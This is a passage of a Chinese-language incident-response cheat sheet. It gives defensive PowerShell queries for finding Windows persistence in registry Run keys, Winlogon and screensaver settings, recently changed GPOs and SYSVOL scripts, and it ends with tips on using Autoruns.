(gci HKLM:\Software\Microsoft\Windows\CurrentVersion\Run, HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce, HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run, HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce ).Pspath | Foreach-Object {write-host "----Reg location is $_---" -ForegroundColor Magenta ; gp $_ | select -property * -exclude PS*, One*, vm* |sort| fl}
```
你也可以使用以下两个命令达到相同效果,但不如上面的 for 循环酷。


```
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\Run*" |
select -property * -exclude PSPR*,PSD*,PSC*,PSPAR* | fl
get-itemproperty "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run*" |
select -property * -exclude PSPR*,PSD*,PSC*,PSPAR* | fl
```
#### 移除运行恶意键
请谨慎操作。不要移除合法的注册表项。务必使用 `-verbose` 并仔细确认已删除的内容。
指定 SID。
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
#List the malicious reg by path
get-itemproperty "HKU:\SID\Software\Microsoft\Windows\CurrentVersion\RunOnce" | select -property * -exclude PS* | fl
#Then pick the EXACT name of the Run entry you want to remove. Copy paste it, include any * or ! too please
Remove-ItemProperty -Path "HKU:\SID-\Software\Microsoft\Windows\CurrentVersion\RunOnce" -Name "*EvilerRunOnce" -verbose
#Then check again to be sure it's gone
get-itemproperty "HKU:\*\Software\Microsoft\Windows\CurrentVersion\RunOnce" | select -property * -exclude PS* | fl
```


#### 其他恶意运行位置
一些*文件夹*也可以是持久化的位置。
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
$folders = @("HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders","HKU:\*\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders","HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders","HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders")
foreach ($folder in $folders) {
write-host "----Reg key is $folder--- -ForegroundColor Magenta ";
get-itemproperty -path "$folder" |
select -property * -exclude PS* | fl
}
```
Svchost 启动持久化
```
get-itemproperty -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost"
```

Winlogon 启动持久化
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\Winlogon").PSPath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS* |
FL
}
```
更多运行键恶意示例请参考 [Mitre ATT&CK](https://attack.mitre.org/techniques/T1547/001/)。

##### 运行键执行证据
可以查询 'Microsoft-Windows-Shell-Core/Operational' 日志,以查找注册表运行键是否成功执行。
```
get-winevent -filterhashtable @{ logname = "Microsoft-Windows-Shell-Core/Operational" ; ID = 9707} |
select TimeCreated, Message,
@{Name="UserName";Expression = {$_.UserId.translate([System.Security.Principal.NTAccount]).value}} |
sort TimeCreated -desc| fl
```

### 屏幕保护程序持久化
确实可以做到这一点。[Mitre ATT&CK](https://attack.mitre.org/techniques/T1546/002/) 有 .SCR 文件用于维持持久化的实例。
```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
gp "HKU:\*\Control Panel\Desktop\" | select SCR* | fl
# 收集该完整路径下列出的 .scr 文件并逆向工程二进制文件
#you can also collect wallpaper info from here
gp "HKU:\*\Control Panel\Desktop\" | select wall* | fl
```

### 查询组策略
组策略可以被利用并在整个域中传播恶意软件甚至勒索软件。
你可以查询最近 X 天内的更改。
```
#collects the domain name as a variable to use later
$domain = (Get-WmiObject -Class win32_computersystem).domain;
Get-GPO -All -Domain $domain |
?{ ([datetime]::today - ($_.ModificationTime)).Days -le 10 } | sort
# 将 -le 后的数字更改为希望回溯的天数
```

#### 查询 GPO 脚本
我们可以搜索上面查询结果中奇怪的内容。
我们可以列出所有策略,并查看哪些策略包含脚本或可执行文件。你可以通过更改末尾的 `include` 来指定要查找的内容。
```
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\$domain\Policies\ -file -include *.exe, *.ps1
```

我们可以查找 GPO 脚本存储的位置。
```
$domain = (Get-WmiObject -Class win32_computersystem).domain;
gci -recurse \\$domain\\sysvol\*\scripts
```
### Autoruns
[Autoruns](https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns) 是 Sysinternals 工具,为分析师提供 GUI 方法来检查攻击者可能用于持久性和其他计划恶意行为的重复任务。
在深入任何地方之前,请确保在选项中过滤掉已知的好内容。这会使分析更容易,因为你在过滤掉噪音。不要将此视为圣经,因此,是的,隐藏 VirusTotal 和 Microsoft 认为正常的内容……但去验证那些自动运行的任务是否真的像它们应该的那样合法。


我个人只停留在“全部”文件夹中,因为我喜欢拥有完整的可见性,而不是逐个进入选项。
